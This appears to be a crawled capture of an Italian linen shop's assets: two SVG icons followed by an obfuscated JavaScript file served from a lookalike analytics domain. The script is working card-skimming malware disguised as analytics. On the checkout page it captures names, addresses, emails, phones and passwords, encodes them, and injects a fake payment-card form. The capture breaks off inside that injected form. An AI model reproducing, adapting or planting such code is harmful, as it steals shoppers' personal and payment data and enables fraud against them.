<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m730.6 111.8v371.6c0 5.6-2 10.4-6.1 14.5s-8.9 6.1-14.5 6.1h-578.1c-5.6 0-10.4-2-14.5-6.1s-6.1-8.9-6.1-14.5v-371.6c0-5.6 2-10.4 6.1-14.5s8.9-6.1 14.5-6.1h578.1c5.6 0 10.4 2 14.5 6.1s6.1 8.9 6.1 14.5zm-41.3 268.4v-165.1c-22.8 0-42.3-8.1-58.4-24.2s-24.2-35.6-24.2-58.4h-371.6c0 22.8-8.1 42.3-24.2 58.4s-35.6 24.2-58.4 24.2v165.2c22.8 0 42.3 8.1 58.4 24.2s24.2 35.6 24.2 58.4h371.6c0-22.8 8.1-42.3 24.2-58.4 16.2-16.2 35.6-24.3 58.4-24.3zm-171.9-128.4c4.5 15.5 6.8 30.8 6.8 45.8 0 15.1-2.3 30.3-6.8 45.8s-10.9 29.9-19.2 43.2-19.2 24.2-32.7 32.6c-13.6 8.4-28.4 12.6-44.5 12.6s-31-4.2-44.5-12.6c-13.6-8.4-24.5-19.2-32.7-32.6-8.3-13.3-14.7-27.7-19.2-43.2s-6.8-30.7-6.8-45.8c0-15 2.3-30.3 6.8-45.8s10.9-29.9 19.2-43.2 19.2-24.2 32.7-32.6 28.4-12.6 44.5-12.6 31 4.2 44.5 12.6 24.5 19.3 32.7 32.6c8.3 13.3 14.7 27.7 19.2 43.2zm-158.4 128.4h123.9v-31h-41.3v-144.5h-36.8l-47.7 44.2 24.8 25.8c9-8 14.9-14.1 17.7-18.4h.6v92.9h-41.2z" fill="#8dbc4a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/credit-card.svg
body_size: 55
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m662.3 66c13.3 0 24.6 4.7 34.1 14.2 9.4 9.5 14.2 20.8 14.2 34.1v366.7c0 13.3-4.7 24.6-14.2 34.1-9.5 9.4-20.8 14.2-34.1 14.2h-482.7c-13.3 0-24.6-4.7-34.1-14.2s-14.2-20.8-14.2-34.1v-366.8c0-13.3 4.7-24.6 14.2-34.1 9.5-9.4 20.9-14.1 34.1-14.1zm-482.7 38.6c-2.6 0-4.9 1-6.8 2.9s-2.9 4.2-2.9 6.8v67.6h501.9v-67.6c0-2.6-1-4.9-2.9-6.8s-4.2-2.9-6.8-2.9zm482.7 386.1c2.6 0 4.9-1 6.8-2.9s2.9-4.2 2.9-6.8v-183.4h-502v183.4c0 2.6 1 4.9 2.9 6.8s4.2 2.9 6.8 2.9z" fill="#3c3c3b"/><g fill="#1d1d1b"><path d="m208.6 413.5h77.2v38.6h-77.2z"/><path d="m324.4 413.5h115.8v38.6h-115.8z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://analytics-gtagmanager.com/biancheriaperlacasa.min.js
body_size: 68857
content:
function _0x2ed6(){const _0x4fb481=['ugX6Ee4','CxDyAw4','BMv4DfnPyMXPBMC','sNfwC3q','vuzPD1y','zM9YrwfJAa','DvbzCfy','vK1Hsg0','w25HBwu9iNbVC3rJB2rLiL0','oYbLEhbPCMvZpq','zMLUza','i25LDY1ODg1SlwnVBNrLBNq','n2jHExnXsG','twvJDu8','DMfSAwrHDgLVBI1LCNjVCG','rffLrxy','vKToruy','uMDks3i','tK5hA3u','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','rM5Trfy','AK1WyLG','rxzIywm','r1jOyNu','D0nvywq','tezTyuW','r1zhAxK','BfnstKW','u0z1yK8','q1nrtMu','zxbHEgm','tvHVshG','ywflv3u','yMX1CG','q3DhsKe','zvH6r1y','s2Tlr1e','DMvqEgq','A1LtB3G','BgfZDe5HBwu','BfzNzMq','CMvWBgfJzq','Bg9JyxrPB24','DNLICxm','DhPvBuq','DeX4wLq','Dw5RBM93BG','Afv0A1G','yxzcz0m','C3vIC3rYAw5N','CxvLCNLtzwXLy3rVCG','t2rACui','ufPdz0m','ENP3vgC','zxjYB3i','zg9TywLU','Cgf0Ag5HBwu','rgjTBhK','Aw5Uzxjive1m','CMv2zxjZzq','yLjUt1q','twHOv08','yw5PBwf0Aw9U','CMLxt0C','z0ftuuK','Bfz0weS','u0zjqKO','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','BfrZrKi','u0vtu0LptG','tLzuqMO','BwnZs3e','zMTbueC','uuP4suO','y29UDgfPBNm','reLsu0O','zwDIrum','tK1XwgC','zMvYCvy','qNPmuLK','zgf0yte','y2T2wfC','CMvTB3zLq2HPBgq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','i2LJB24TDw5PB25WyxKTAw5MAwvSza','vgLqwhG','tfbNB0W','ALHRtKy','qxfgv1O','C3rHCNrZv2L0Aa','qKLmr0S','Aw5JBhvKzxm','BNvTyMvY','rLjwvhy','ALHKtLu','C2TMtKS','u2PpreO','CNzSsNC','CMvKDwnL','z2v0tw9UDgG','A2D0u1K','BffAzwS','tNjvC3C','yKn6u1y','seLTBhi','vwTIwM4','D0LyD3C','t3LQAMK','Aw5WDxq','yM9KEq','i2LJB24TBwmTAw5MAwvSza','uuLVtwK','y3nZvgv4Da','Egndtfa','zKf0suO','uKTkwfe','EefIzgy','BLHtwgO','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','DgfYz2v0','ywrKCMvZCW','C2XPy2u','Dg9vventDhjPBMC','BxKTCgf5BwvUDc1MB3jT','t3PZz08','DgjPy0G','ue9tva','yw1LEa','EfPdD04','otKYnJKWmvnVug5ZzG','rfn3s1e','C2fQwvG','zM9JDxm','A1DpqvO','y3LYB2S','[base64]','u2LVEgK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','vNnAr0W','w25HBwu9iMnPDhKIxq','qKPdrMO','rxjorMG','yM5Vy3a','w25HBwu9iMXVz2LUx3bHC3n3zcjD','qvjqzgO','Du1Or0S','C2v0tw9UDgG','sw5Ir20','w25HBwu9iMfKzhjLC3mYntK4odi2otqXiL0','zuzSqvi','AgvHza','Cejbrem','DMLZyq','D3fWtu8','mtaWmKzQt3zWwa','qvvnyMq','CxjmCNa','DgvJvg4','vMHpquC','zLrbwuq','w25HBwu9iKnqrJm3nteZmtuZnsjD','BfDpB3a','DvHPree','BM8Ty29YCW','Ce9Nugq','C3r5Bgu','Cuz1uMC','y2PyBhq','CMfUzg9T','w25HBwu9iMfKzhjLC3mXiL0','twTSA1C','uxfnwNe','Dgv4DenVBNrLBNq','AeTjBg0','CfPxv0K','y2DvwNa','w25HBwu9iKrpqJuZnde3mdm4mIjD','DgjmB1a','mJyWmtqYnxzOy1HIta','Cgf5BwvUDc1SB2fKAw5N','CMvTB3zL','u0LsCwO','C3bSAxq','w25HBwu9iLnttJmWnZaYmtu1iL0','yMnfwe4','sxrIvfG','AxvVzwG','rerKCuy','ywrKrxzLBNrmAxn0zw5LCG','r1fcrhG','AMXPB2K','C2v0vgLTzq','Ahbwsum','ntaZnJu4mg1ZDxvmDq','AgjrCLu','y3yY','q1DPrem','zMzQAMC','y29VA2LL','s2LIvue','B21oy24','y3jLyxrLrwXLBwvUDa','CMDTzuC','C3vjrNi','rxjttxu','qvr3A3a','zvrbv0C','B2zMC2v0ugfYzw50','i0zPzwXKlwn2y0LUChv0','AMvzsg0','CxvLCNLtzwXLy3rVCKfSBa','BgfvyKq','C3r0','wLHUuMq','ufjnEu0','CuvNCfm','AKX5ugi','w25HBwu9iMzPCNn0BMfTzsjD','BwzXruK','yxbWzw5K','Aw5Zzxj0qMvMB3jL','mtqWneTUzgDcza','i0zPzwXKlwv4CgLYEuLUChv0','BhnNAge','w25HBwu9iMXHC3rUyw1LiL0','ChrYDw0','z2v0rwXLBwvUDej5swq','rMvSzMm','sKr3DeO','AgLKzgvUlwLJB24','ic8G','vufUtvG','tLf6zfK','B2rzDhO','u3DYEMq','uNDnELq','rLjKrNC','tgrHy1C','w25HBwu9iNbOB25Lx21VyMLSzsjD','yxbWzw5Kq2HPBgq','zeXwDgO','Ahr0Chm6lY9WzwXHA292ys5JEI93Cc1Hzg1PBI9PBMnSDwrLCY9JBgfZCY1WBhvNAw4TDxbKyxrLCI5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','BwfW','rK56B3u','veDxAwK','CgHVBMu','ugDhtKy','BwfZDgvYy2fYza','ywXSCeG','i0Hpt0TFuefztuvova','AfrvCe8','BwTKugu','DhjLthi','CgfZC3DVCMq','Euzzz1O','y2XVC2vZDa','ChLvv0G','ywrK','z2v0vgLTzq','wK9xyw8','y2L0Eq','lNbSywnLlw9YzgvYlMrPC2fIBgvK','C3rHDgu','DeXStuW','ndi5mJi4swLUz1fu','tKnqwKS','s3zXu00','ChbTsKe','r1DWA3a','Ahzwwha','DLDQrvO','ywrKCMvZCZi','y2XHC3nmAxn0','s1rltvu','zw1HAwW','rfHIBgm','DgvZDa','yxfuCKu','yNn2CNC','AuzAq0u','mZyWmdK0mM9OC1DnvW','[base64]','D1bWwve','zgXdrva','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','DezfB1K','ANvMAxu','zgLZCgXHEq','Dvjwz0q','v0zttNC','zgLZywjSzwq','rwXhtMi','u1no','t092su8','i2LJB24TDMLZys1PBMzPzwXK','ndHit2L4vw8','uezfz1K','zMXVB3i','D3zeAee','CNrUwhC','ogzJsKnNqq','yMrREfu','oYbWyxrOps8','qwj2uMW','Ag9SzgvY','AwqX','sKPRrgi','rgTcDgC','Cgv6s3K','wgjoBue','t2fmv2y','Dw5PB25WyxK','wKjmtMK','Auroq3K','CgnPsMK','C3rVCfbYB3bHz2f0Aw9U','DfPYzwy','[base64]','DM1KBhK','zMLYC3royw1L','Cg9ZDgnVzgu','tvvswK4','DMfSDwu','twfLzfi','teLJCvm','EuLYqwS','Cu5jsKe','nJq5vNzpzwfc','y1nlqve','[base64]','Dwjesxq','yxLtB04','D1HTuMe','w25HBwu9iKLenZGXndaZmtyYiL0','rvPlDeK','mte0mti5u0znC0X6','ufnfu0q','yLbYse0','ruTNDfG','vMfyuwG','rxvkr1u','r3nkwNi','Bw56vfy','BgvUz3rO','yK5xDue','[base64]','i0zPzwXKlwHVBgrLCKLUChv0','C3rYzwv0','y2XPy2S','nhWYFdb8m3W1Fde','BM9Uzq','CgfYzw50tM9Kzq','ywzXyLi','yuXnDLq','v0vIDxK','y1nIqwq','DhjPBq','q1LrzfO','zgL2','y2HHCKf0','A1fPEgi','y2XHC3noyw1L','q1bg','uNvtuuK'];_0x2ed6=function(){return _0x4fb481;};return _0x2ed6();}function _0x4957(_0x33feae,_0x487d94){_0x33feae=_0x33feae-0xa3;const _0x2ed695=_0x2ed6();let _0x4957d4=_0x2ed695[_0x33feae];if(_0x4957['EThDEV']===undefined){var _0x4f927f=function(_0x4cc79e){const _0x2e8b40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3dc58d='',_0x579f89='';for(let _0x4f5e63=0x0,_0x360f14,_0x442328,_0x40be8e=0x0;_0x442328=_0x4cc79e['charAt'](_0x40be8e++);~_0x442328&&(_0x360f14=_0x4f5e63%0x4?_0x360f14*0x40+_0x442328:_0x442328,_0x4f5e63++%0x4)?_0x3dc58d+=String['fromCharCode'](0xff&_0x360f14>>(-0x2*_0x4f5e63&0x6)):0x0){_0x442328=_0x2e8b40['indexOf'](_0x442328);}for(let _0x28b5dc=0x0,_0x5ab03c=_0x3dc58d['length'];_0x28b5dc<_0x5ab03c;_0x28b5dc++){_0x579f89+='%'+('00'+_0x3dc58d['charCodeAt'](_0x28b5dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x579f89);};_0x4957['MnbJVZ']=_0x4f927f,_0x4957['wlJGUC']={},_0x4957['EThDEV']=!![];}const _0x217e02=_0x2ed695[0x0],_0x2d2045=_0x33feae+_0x217e02,_0x39065a=_0x4957['wlJGUC'][_0x2d2045];return!_0x39065a?(_0x4957d4=_0x4957['MnbJVZ'](_0x4957d4),_0x4957['wlJGUC'][_0x2d2045]=_0x4957d4):_0x4957d4=_0x39065a,_0x4957d4;}(function(_0x2e7a16,_0x2520d1){const _0x2153c6=_0x4957,_0x491cb3=_0x2e7a16();while(!![]){try{const _0x5e49c4=parseInt(_0x2153c6(0x110))/0x1*(parseInt(_0x2153c6(0x153))/0x2)+parseInt(_0x2153c6(0x1c5))/0x3*(-parseInt(_0x2153c6(0x19d))/0x4)+parseInt(_0x2153c6(0x128))/0x5+-parseInt(_0x2153c6(0x18e))/0x6*(parseInt(_0x2153c6(0x1ee))/0x7)+-parseInt(_0x2153c6(0x1a2))/0x8*(parseInt(_0x2153c6(0xf7))/0x9)+-parseInt(_0x2153c6(0x137))/0xa+parseInt(_0x2153c6(0x1bd))/0xb*(parseInt(_0x2153c6(0x17e))/0xc);if(_0x5e49c4===_0x2520d1)break;else _0x491cb3['push'](_0x491cb3['shift']());}catch(_0x201fb7){_0x491cb3['push'](_0x491cb3['shift']());}}}(_0x2ed6,0xa3c14),(function(){const _0x2f9f11=_0x4957,_0x3af9c2={'BJCFj':_0x2f9f11(0x15c),'RwMzT':function(_0x3ddd90,_0x5d42c1,_0x56d158){return _0x3ddd90(_0x5d42c1,_0x56d158);},'hvVXp':function(_0x1d7890,_0x4bf7c2){return _0x1d7890+_0x4bf7c2;},'PgGNF':function(_0x2dbe73,_0x330425){return _0x2dbe73-_0x330425;},'skfNK':function(_0x394c25,_0x1429d5){return _0x394c25+_0x1429d5;},'OOvIO':function(_0x50e6eb,_0x3ee6b9){return _0x50e6eb===_0x3ee6b9;},'cSbAd':'UWdTJ','hbQrU':function(_0x5d1ecb,_0x1e7b5a){return _0x5d1ecb(_0x1e7b5a);},'cgUZp':_0x2f9f11(0x1ed),'NNGku':function(_0x3782b4,_0x5979f0){return _0x3782b4!==_0x5979f0;},'zzwTg':_0x2f9f11(0x146),'xAbdf':_0x2f9f11(0x1f6),'yFYgZ':_0x2f9f11(0x1db),'kgtSY':function(_0x3c8f26,_0x52a7eb){return _0x3c8f26==_0x52a7eb;},'Evbac':_0x2f9f11(0xbb),'wCUad':'VjjqH','VsDam':_0x2f9f11(0x1a9),'GVGiy':_0x2f9f11(0x1dc),'HljLn':function(_0x5d731b,_0x4979b0){return _0x5d731b+_0x4979b0;},'laUbD':_0x2f9f11(0x1f0),'cSKAQ':_0x2f9f11(0x1c6),'iZRnC':_0x2f9f11(0xaa),'OaLWf':function(_0x5347ce,_0x1b9790){return _0x5347ce(_0x1b9790);},'JJkDb':function(_0x25e31f,_0x9d407b){return _0x25e31f(_0x9d407b);},'EZKtI':'nmuJH','NQzdY':_0x2f9f11(0xce),'sajYX':function(_0x3f816d){return _0x3f816d();},'fkAPG':_0x2f9f11(0x1b9),'iGhuq':function(_0x4057db,_0x2c35cd,_0x4eaa7b,_0x3d4f13){return _0x4057db(_0x2c35cd,_0x4eaa7b,_0x3d4f13);},'GQBDx':'change','bcEXN':function(_0x46b9cd,_0x1de01b,_0x3e3782){return _0x46b9cd(_0x1de01b,_0x3e3782);},'AUMbd':_0x2f9f11(0x14f),'tFEoY':function(_0x34e645,_0x453a65,_0x27e87f){return _0x34e645(_0x453a65,_0x27e87f);},'GWpkp':_0x2f9f11(0x11f),'uPYpV':'[name=\x22id_state\x22]','egbEC':function(_0x28f0fe,_0x27f3bf,_0x15cf75){return _0x28f0fe(_0x27f3bf,_0x15cf75);},'wPpYQ':'[name=\x22email\x22]','mnzTV':function(_0x31bfb8,_0xd3d2ec,_0x23cbf7){return _0x31bfb8(_0xd3d2ec,_0x23cbf7);},'YSias':_0x2f9f11(0x1ea),'pOgPd':_0x2f9f11(0x164),'jufiu':_0x2f9f11(0x105),'qFuRg':'[name=\x22passwd\x22]','BfWzb':_0x2f9f11(0x16f),'ZVLAY':_0x2f9f11(0xf1),'VsZGL':_0x2f9f11(0x17b),'DQeEv':'style','NrUsw':_0x2f9f11(0x15b),'wXmRa':_0x2f9f11(0x129),'InbGm':'QnAnN','uRVgD':'amex','SFIBJ':_0x2f9f11(0x1ad),'Sioxi':_0x2f9f11(0x1d3),'mcsKq':_0x2f9f11(0xa4),'wqpMO':_0x2f9f11(0x10e),'Oyjji':_0x2f9f11(0xc1),'treLr':'$1\x20','bCzSV':function(_0x471203,_0x261a02,_0x5c10e6,_0x232ff6){return _0x471203(_0x261a02,_0x5c10e6,_0x232ff6);},'dlCEP':function(_0x535672,_0x21adc){return _0x535672===_0x21adc;},'tbicH':function(_0x318288,_0x2593cf){return _0x318288>=_0x2593cf;},'pBADC':function(_0x5b8968,_0x4a3004){return _0x5b8968+_0x4a3004;},'VMaHm':function(_0x179895,_0x2d18c9){return _0x179895===_0x2d18c9;},'GFuIM':function(_0x22c0ae,_0x32f411){return _0x22c0ae%_0x32f411;},'KkKGQ':_0x2f9f11(0x106),'jXkNF':function(_0x5af558,_0x49421f,_0x2d86b9){return _0x5af558(_0x49421f,_0x2d86b9);},'qwXin':function(_0x42008d,_0x1a8687){return _0x42008d+_0x1a8687;},'hpVIC':function(_0x413878,_0x43e2cd,_0x1d9ba8){return _0x413878(_0x43e2cd,_0x1d9ba8);},'NURxe':function(_0x15f551,_0x2561e9){return _0x15f551-_0x2561e9;},'NCPZK':function(_0x53cb7e,_0xe4df18){return _0x53cb7e>_0xe4df18;},'tbLoP':'success','mfqEI':_0x2f9f11(0xb9),'bdkxU':function(_0x3efcb5,_0x2c54c2){return _0x3efcb5(_0x2c54c2);},'NVTBj':_0x2f9f11(0x18c),'ubDIt':_0x2f9f11(0x14d),'hpigD':function(_0x276eb5,_0x58903f){return _0x276eb5&&_0x58903f;},'FNzou':_0x2f9f11(0x1b2),'gASQI':'DnzNF','ErNFh':_0x2f9f11(0xec),'MXoHx':_0x2f9f11(0xac),'rJkBW':_0x2f9f11(0x16d),'HImlr':function(_0x4d55c2,_0x379403){return _0x4d55c2!==_0x379403;},'eTAWG':_0x2f9f11(0x142),'MklkW':_0x2f9f11(0x1d7),'NMqXg':_0x2f9f11(0x1ab),'fAtIJ':function(_0x8bb37d,_0x23f462){return _0x8bb37d*_0x23f462;},'ElGNb':function(_0x3d1509,_0x4f59dd){return _0x3d1509%_0x4f59dd;},'Swrzd':_0x2f9f11(0x1b0),'YrwZr':_0x2f9f11(0x17d),'wvDhA':'qDZsY','QqMZq':_0x2f9f11(0xeb),'iFZCE':'Aljrt','ZAchW':_0x2f9f11(0x13e),'xcCLP':function(_0x1661ba,_0x4c0d8f){return _0x1661ba(_0x4c0d8f);},'jLyPb':_0x2f9f11(0x10a),'RuSQI':'[name=\x22street67821634\x22]','bnocp':function(_0x269aca,_0x1c9aa9){return _0x269aca(_0x1c9aa9);},'JDwtJ':_0x2f9f11(0x116),'QIoMi':_0x2f9f11(0x1c3),'PFEgY':function(_0xbb9dee,_0x26e745){return _0xbb9dee(_0x26e745);},'KibUA':'[name=\x22data3201923287\x22]','ZBLNi':function(_0x4b4b8f){return _0x4b4b8f();},'ATwkp':function(_0x3e508a,_0x16cad1){return _0x3e508a(_0x16cad1);},'SeRXe':function(_0x30c531,_0x441f8e){return _0x30c531===_0x441f8e;},'dLVtj':function(_0x370e0f,_0x2bd902){return _0x370e0f===_0x2bd902;},'afqbR':_0x2f9f11(0xcc),'vxynZ':function(_0x4e1722,_0x156b7f){return _0x4e1722*_0x156b7f;},'KTKMU':_0x2f9f11(0x1eb),'MhhWO':_0x2f9f11(0x1d0),'jMpbX':'#Field-numberInput','VhOAG':_0x2f9f11(0x154),'pSxzK':_0x2f9f11(0xe4),'jeYHm':'#icon-amex-infield','ZOWao':function(_0x18b859,_0xbc1554){return _0x18b859||_0xbc1554;},'jXdNU':_0x2f9f11(0xbf),'vWjEZ':_0x2f9f11(0x1ef),'hUtkX':_0x2f9f11(0x203),'bRnOT':_0x2f9f11(0xe2),'tzUmD':function(_0x2196b4,_0x1ffc6d){return _0x2196b4+_0x1ffc6d;},'mkdPe':_0x2f9f11(0xc4),'cyrok':_0x2f9f11(0x124),'bNWuA':function(_0x4ed5a7,_0x5d8647){return _0x4ed5a7+_0x5d8647;},'lSRNL':function(_0x1f3b26,_0x18f5dc){return _0x1f3b26+_0x18f5dc;},'UAnMX':_0x2f9f11(0x1a4),'qNIJA':_0x2f9f11(0xc9),'HBdMx':function(_0x5778d7,_0x400609){return _0x5778d7<_0x400609;},'aqTrE':function(_0x287029,_0x22b72f){return _0x287029(_0x22b72f);},'BILGK':_0x2f9f11(0xb7),'OdZqB':_0x2f9f11(0xf6),'YZktS':_0x2f9f11(0x1d2),'GPRrY':'https://www.biancheriaperlacasa.it/ordine-rapido','MURZN':function(_0x3265f9){return _0x3265f9();}},_0x4ee7ef=_0x3af9c2['GPRrY'];let _0x4a2049=![];(_0x3af9c2[_0x2f9f11(0xda)](document['URL'],_0x4ee7ef)||window[_0x2f9f11(0x20c)][_0x2f9f11(0xae)][_0x2f9f11(0xd1)](_0x4ee7ef))&&(_0x3af9c2[_0x2f9f11(0xf9)](_0x2eaaf1),_0x3af9c2[_0x2f9f11(0x1b7)](_0x542a2d));function _0x542a2d(){const _0x6bb371=_0x2f9f11;if(_0x3af9c2[_0x6bb371(0xea)]===_0x3af9c2[_0x6bb371(0x174)]){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x6bb371(0x18a)](_0x11de2b))return![];let [_0x1d29b8,_0x5bf578]=_0x1c128d[_0x6bb371(0x12c)](_0x3af9c2['BJCFj']);_0x1d29b8=_0x3af9c2[_0x6bb371(0x161)](_0x294a5f,_0x1d29b8,0xa),_0x5bf578=_0x3af9c2[_0x6bb371(0x183)](_0x49808a(_0x5bf578,0xa),0x7d0);let _0x5c7f5f=new _0x190036(),_0x38e9a3=new _0x1b6742(_0x5bf578,_0x3af9c2[_0x6bb371(0x16c)](_0x1d29b8,0x1),0x1);return _0x38e9a3['setMonth'](_0x3af9c2[_0x6bb371(0xd5)](_0x38e9a3[_0x6bb371(0xd9)](),0x1)),_0x38e9a3>_0x5c7f5f;}else{if(_0x3af9c2['kgtSY'](_0x3af9c2[_0x6bb371(0x138)](_0x8e993c,_0x3af9c2[_0x6bb371(0x1f8)]),'')||!_0x3af9c2['hbQrU'](_0x8e993c,_0x6bb371(0xbb))){if(_0x3af9c2[_0x6bb371(0x1f4)](_0x3af9c2[_0x6bb371(0x1fa)],_0x3af9c2['VsDam']))let=newHtmlContent=document[_0x6bb371(0x13f)](_0x3af9c2[_0x6bb371(0x1fc)]),_0x3af9c2[_0x6bb371(0x161)](setInterval,()=>{const _0x5ab861=_0x6bb371;!_0x194dd0(newHtmlContent)&&(_0x3af9c2[_0x5ab861(0x19b)](_0x3af9c2[_0x5ab861(0x1d9)],_0x3af9c2['cSbAd'])?_0x3af9c2[_0x5ab861(0x138)](_0x2e2121,newHtmlContent):_0x154713[_0x5ab861(0x198)]=![]);},0x3e8);else{const _0x31aabe=_0x10567e[_0x6bb371(0xa8)](_0x3af9c2['cgUZp']);if(_0x4bbd77[_0x6bb371(0xe3)]['contains'](_0x260490)&&_0x71ba81[_0x6bb371(0x145)]!==null||_0x31aabe&&_0x3af9c2[_0x6bb371(0x1f4)](_0x31aabe[_0x6bb371(0xa8)](_0x3af9c2[_0x6bb371(0xab)]),null))return!![];}}}}const _0x473679=_0xbc4cf3=>{const _0x32a96a=_0x2f9f11;if(_0x3af9c2[_0x32a96a(0x19b)](_0xbc4cf3,undefined)||_0x3af9c2['OOvIO'](_0xbc4cf3,null)){if(_0x3af9c2['OOvIO'](_0x3af9c2[_0x32a96a(0x1be)],_0x3af9c2['iZRnC'])){let _0x1a334c=_0x30a548[_0x32a96a(0xed)][_0x32a96a(0x1b8)][_0x32a96a(0x20b)](/\D/g,'');_0x1a334c[_0x32a96a(0x1cd)]>=0x2&&(_0x1a334c=_0x3af9c2['HljLn'](_0x3af9c2[_0x32a96a(0x183)](_0x1a334c['slice'](0x0,0x2),_0x3af9c2[_0x32a96a(0x102)]),_0x1a334c['slice'](0x2,0x4))),_0x40536e[_0x32a96a(0xed)][_0x32a96a(0x1b8)]=_0x1a334c,_0x67f2e8['target']['classList']['remove'](_0x3af9c2['laUbD']);}else return'';}return _0x3af9c2[_0x32a96a(0x1ac)](btoa,_0x3af9c2[_0x32a96a(0x1a8)](unescape,_0x3af9c2[_0x32a96a(0x1ac)](encodeURIComponent,_0xbc4cf3)));};function _0x194dd0(_0x384a4c){const _0x56f3c3=_0x2f9f11,_0x1ceb0d={'EKgtX':_0x56f3c3(0x1d4)};try{const _0x85805e=document[_0x56f3c3(0xa8)](_0x3af9c2[_0x56f3c3(0x125)]);if(document[_0x56f3c3(0xe3)][_0x56f3c3(0xc0)](_0x384a4c)&&_0x384a4c['offsetParent']!==null||_0x85805e&&_0x85805e['querySelector'](_0x3af9c2['zzwTg'])!==null){if(_0x3af9c2[_0x56f3c3(0x1f4)](_0x3af9c2[_0x56f3c3(0x1c4)],_0x3af9c2[_0x56f3c3(0x15e)]))return!![];else{_0x10fffe[_0x56f3c3(0x11b)][_0x56f3c3(0x195)]=_0x1ceb0d[_0x56f3c3(0x1c8)];const _0x51c247=_0xeeb344[_0x56f3c3(0x13f)](_0x56f3c3(0x11b));_0x51c247['textContent']=_0x56f3c3(0x1bf),_0x3542b5[_0x56f3c3(0x10c)][_0x56f3c3(0x165)](_0x51c247),_0x24b1d6[_0x56f3c3(0xb0)]=_0x56f3c3(0x18f),_0x1dd25d[_0x56f3c3(0x1d5)]['insertBefore'](_0x523adc,_0x3389a3['nextSibling']),_0x59f402=!![],_0x3667d3();}}}catch{}return![];}function _0x2eaaf1(){const _0x250afb=_0x2f9f11;_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'fn',_0x3af9c2[_0x250afb(0x111)]),_0x3af9c2['tFEoY'](_0x7bc10b,'ln','[name=\x22lastname\x22]'),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'ad',_0x3af9c2[_0x250afb(0x182)]),_0x7bc10b('co','[name=\x22id_country\x22]'),_0x7bc10b('st',_0x3af9c2[_0x250afb(0x1e8)]),_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'ci','[name=\x22city\x22]'),_0x3af9c2[_0x250afb(0xc2)](_0x7bc10b,'em',_0x3af9c2[_0x250afb(0x190)]),_0x3af9c2['mnzTV'](_0x7bc10b,'po',_0x3af9c2['YSias']),_0x3af9c2[_0x250afb(0x1cc)](_0x7bc10b,'ph',_0x3af9c2[_0x250afb(0x11a)]),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'lo',_0x3af9c2[_0x250afb(0x190)]),_0x7bc10b('pa',_0x3af9c2[_0x250afb(0x194)]),_0x7bc10b('d1',_0x3af9c2[_0x250afb(0x11c)]);function _0x7bc10b(_0x5e6b28,_0x319bf7){const _0x3cf5f6=_0x250afb,_0x131d40={'DDdqF':function(_0x49c252){return _0x3af9c2['sajYX'](_0x49c252);},'eLtHV':function(_0x36bf1b){return _0x36bf1b();},'kQixb':function(_0x3e817d,_0x2c6c72){return _0x3e817d===_0x2c6c72;},'UFiwV':_0x3af9c2[_0x3cf5f6(0xbe)],'kYSox':function(_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d){return _0x3af9c2['iGhuq'](_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d);},'pezKy':function(_0x12a871,_0x552f24){return _0x12a871(_0x552f24);}},_0x19f9dc=document[_0x3cf5f6(0xa8)](_0x319bf7);_0x19f9dc&&_0x19f9dc[_0x3cf5f6(0x132)](_0x3af9c2[_0x3cf5f6(0x133)],function(){const _0x3b9271=_0x3cf5f6;_0x131d40[_0x3b9271(0x1de)](_0x3b9271(0x1b9),_0x131d40[_0x3b9271(0x1e6)])?_0x131d40[_0x3b9271(0x208)](_0x57e1d0,_0x5e6b28,_0x131d40[_0x3b9271(0x1aa)](_0x473679,_0x19f9dc[_0x3b9271(0x1b8)]),0x16d):(_0x131d40[_0x3b9271(0x131)](_0x4f5e63),_0x131d40['eLtHV'](_0x360f14));});}}function _0x2e2121(_0x466960){const _0x50ef2d=_0x2f9f11,_0x1b8ffd=document['querySelector'](_0x3af9c2['BfWzb']);_0x466960['id']='new-html-content',_0x466960[_0x50ef2d(0x1df)]=_0x3af9c2['ZVLAY'];const _0x36512d=document[_0x50ef2d(0x148)](_0x3af9c2['VsZGL']);_0x36512d[_0x50ef2d(0x1e7)](_0x44f282=>{const _0x40ea1c=_0x50ef2d;_0x44f282[_0x40ea1c(0x198)]=![];});if(_0x1b8ffd){if(!_0x4a2049){_0x1b8ffd[_0x50ef2d(0x11b)][_0x50ef2d(0x195)]=_0x50ef2d(0x1d4);const _0x25c676=document[_0x50ef2d(0x13f)](_0x3af9c2[_0x50ef2d(0x1f1)]);_0x25c676[_0x50ef2d(0x122)]=_0x50ef2d(0x1bf),document['head'][_0x50ef2d(0x165)](_0x25c676),_0x466960[_0x50ef2d(0xb0)]='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\